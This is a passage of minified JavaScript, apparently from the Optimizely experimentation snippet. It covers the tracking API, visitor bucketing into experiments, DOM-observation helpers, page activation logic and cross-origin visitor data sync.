n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: 